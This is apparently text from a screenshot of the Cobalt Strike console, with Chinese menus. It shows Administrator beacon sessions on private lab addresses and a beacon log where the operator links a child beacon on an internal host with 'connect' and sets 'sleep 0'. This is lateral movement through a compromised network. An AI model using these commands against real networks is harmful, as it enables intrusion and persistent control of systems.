 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算... 备注 进程 pid arch last sleep
192.168.79.133 ... 192.168.3.32 wps-r... Admi... SQL... 3232.... 3740 x64 90ms Int...
192.168.79.133 192.168.79.133 wps-r... Admi... WEB... artifa... 3132 x64 10ms Int...
事件日志 X Beacon 192.168.79.133@3132 X
beacon> connect 192.168.3.32 3232
[*] Tasked to connect to 192.168.3.32:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@3740]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] - x64 | Administrator * | 3132 - x64 last:10ms
beacon>